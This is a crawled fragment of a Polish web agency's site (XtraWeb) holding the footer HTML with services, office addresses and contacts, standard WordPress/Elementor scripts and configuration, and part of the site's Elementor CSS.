															<img loading="lazy" width="800" height="333" src="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png" class="attachment-large size-large wp-image-254" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-768x319.png 768w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1536x638.png 1536w, https://xtraweb.pl/wp-content/uploads/2020/04/logo.png 1605w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c0ae71e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c0ae71e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53cd63a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53cd63a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/strony-internetowe">

											<span class="elementor-icon-list-text">Strony internetowe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/sklepy-internetowe">

											<span class="elementor-icon-list-text">Sklepy internetowe </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/marketing-internetowy">

											<span class="elementor-icon-list-text">Marketing internetowy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/seo-i-pozycjonowanie">

											<span class="elementor-icon-list-text">Pozycjonowanie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/studio-graficzne">

											<span class="elementor-icon-list-text">Studio graficzne</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4efc24d elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4efc24d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/kariera">

											<span class="elementor-icon-list-text">Kariera</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4515fc8" data-id="4515fc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bab7f2 elementor-widget elementor-widget-image" data-id="7bab7f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraprint.pl/" target="_blank">
							<img loading="lazy" width="800" height="333" src="https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1.png" class="attachment-large size-large wp-image-413" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/03/logo-print-1-768x320.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-64286e8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="64286e8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5b6ea0b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b6ea0b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/druk-reklamowy">

											<span class="elementor-icon-list-text">Druk reklamowy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/gadzety-reklamowe">

											<span class="elementor-icon-list-text">Gadżety reklamowe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk wielkoformatowy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk cyfrowy</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Druk offsetowy </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e0d6d4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e0d6d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/polityka-prywatnosci">

											<span class="elementor-icon-list-text">Polityka prywatności</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-99a15d7" data-id="99a15d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71e9f96 elementor-widget elementor-widget-heading" data-id="71e9f96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Biuro Gdańsk</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-99d638e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="99d638e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b20a00b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b20a00b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">ul. Jana Heweliusza 11/811<br>80-890 Gdańsk</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c89af2" data-id="9c89af2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5f002 elementor-widget elementor-widget-heading" data-id="1a5f002" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Biuro Warszawa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e3b582c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e3b582c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a976a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a976a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">ul. Hoża 86/410<br>00-682 Warszawa</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-311dd9e" data-id="311dd9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-065e1e3 elementor-widget elementor-widget-heading" data-id="065e1e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">KONTAKT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd6ae3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2dd6ae3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b704dd3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b704dd3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:0048788798969">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">788 798 969</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@xtraweb.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@xtraweb.pl</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz film","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xtraweb.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xtraweb.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6bc2dbe328"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4047,"title":"O%20co%20chodzi%20z%20t%C4%85%20Domen%C4%85%3F%20%E2%80%93%20XtraWeb","excerpt":"","featuredImage":"https:\/\/xtraweb.pl\/wp-content\/uploads\/2022\/01\/Depositphotos_46710939_XL-1135x758.jpg"}};
</script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xtraweb.pl\/wp-admin\/admin-ajax.php","nonce":"fd6c63dd86","urls":{"assets":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/xtraweb.pl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xtraweb.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-243.css?ver=1769741570
body_size: 985
content:
.elementor-243 .elementor-element.elementor-element-618700c > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.48);opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-243 .elementor-element.elementor-element-618700c > .elementor-container{min-height:22vw;}.elementor-243 .elementor-element.elementor-element-618700c:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-618700c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-243 .elementor-element.elementor-element-618700c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:16;}.elementor-243 .elementor-element.elementor-element-618700c > .elementor-shape-bottom .elementor-shape-fill{fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-618700c > .elementor-shape-bottom svg{width:calc(7% + 1.3px);height:46px;}.elementor-243 .elementor-element.elementor-element-9c5c117 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-6342af3:not(.elementor-motion-effects-element-type-background), .elementor-243 .elementor-element.elementor-element-6342af3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/hex-50-niebieski-1.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-243 .elementor-element.elementor-element-6342af3 > .elementor-background-overlay{background-color:#000000;opacity:0.4;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-243 .elementor-element.elementor-element-6342af3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-243 .elementor-element.elementor-element-41172bb{text-align:start;}.elementor-243 .elementor-element.elementor-element-41172bb img{width:100%;}.elementor-bc-flex-widget .elementor-243 .elementor-element.elementor-element-c2927c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-243 .elementor-element.elementor-element-c2927c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-243 .elementor-element.elementor-element-3988a64 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-menu-toggle{margin:0 auto;}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu .elementor-item{font-weight:400;}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a, .elementor-243 .elementor-element.elementor-element-3988a64 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.14901960784313725);}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-menu-toggle:hover,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(45, 93, 167, 0.28);}.elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-243 .elementor-element.elementor-element-3988a64 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-243 .elementor-element.elementor-element-3988a64{--nav-menu-icon-size:30px;}.elementor-243 .elementor-element.elementor-element-d5b483f > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-243 .elementor-element.elementor-element-d5b483f{z-index:14;--nav-menu-icon-size:30px;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-menu-toggle{margin:0 auto;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu .elementor-item{font-weight:400;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a, .elementor-243 .elementor-element.elementor-element-d5b483f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a.highlighted,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-menu-toggle:hover,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a:hover,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a:focus,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(45, 93, 167, 0.28);}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-243 .elementor-element.elementor-element-a925b75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-243 .elementor-element.elementor-element-b3a12d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-243 .elementor-element.elementor-element-b3a12d5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-243 .elementor-element.elementor-element-4717e06{text-align:center;}.elementor-243 .elementor-element.elementor-element-4717e06 .elementor-heading-title{font-size:2.8vw;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-243 .elementor-element.elementor-element-1bceb5c{width:11.321%;}.elementor-243 .elementor-element.elementor-element-c2927c0{width:88.687%;}}@media(max-width:1024px){.elementor-243 .elementor-element.elementor-element-618700c > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:0px;}.elementor-243 .elementor-element.elementor-element-41172bb img{width:100%;}}@media(max-width:767px){.elementor-243 .elementor-element.elementor-element-618700c > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:0px;}.elementor-243 .elementor-element.elementor-element-9c5c117{width:100%;}.elementor-243 .elementor-element.elementor-element-6342af3{padding:0px 0px 30px 0px;}.elementor-243 .elementor-element.elementor-element-1bceb5c{width:70%;}.elementor-243 .elementor-element.elementor-element-41172bb{text-align:start;}.elementor-243 .elementor-element.elementor-element-41172bb img{width:70%;}.elementor-243 .elementor-element.elementor-element-c2927c0{width:30%;}.elementor-243 .elementor-element.elementor-element-c2927c0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-243 .elementor-element.elementor-element-c2927c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-3988a64 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-d5b483f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu .elementor-item{font-size:5vw;}.elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown .elementor-item, .elementor-243 .elementor-element.elementor-element-d5b483f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-243 .elementor-element.elementor-element-9c5c117{width:100%;}.elementor-243 .elementor-element.elementor-element-1bceb5c{width:30%;}.elementor-243 .elementor-element.elementor-element-c2927c0{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://xtraweb.pl/wp-content/uploads/elementor/css/post-226.css?ver=1769720022
body_size: 1101
content:
.elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{background-color:rgba(0, 0, 0, 0.26);background-image:url("https://xtraweb.pl/wp-content/uploads/2020/03/hexagon-dol.png");background-position:bottom center;background-repeat:no-repeat;background-size:contain;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-226 .elementor-element.elementor-element-f0e00cb, .elementor-226 .elementor-element.elementor-element-f0e00cb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-226 .elementor-element.elementor-element-f0e00cb{box-shadow:0px 0px 3px 1px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:44px 20px 33px 20px;}.elementor-226 .elementor-element.elementor-element-e871205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-226 .elementor-element.elementor-element-93a6528{text-align:start;}.elementor-226 .elementor-element.elementor-element-93a6528 img{width:35%;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-226 .elementor-element.elementor-element-c0ae71e{--divider-border-style:solid;--divider-color:#2D5DA7;--divider-border-width:2px;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider-separator{width:69%;margin:0 auto;margin-left:0;}.elementor-226 .elementor-element.elementor-element-c0ae71e .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list 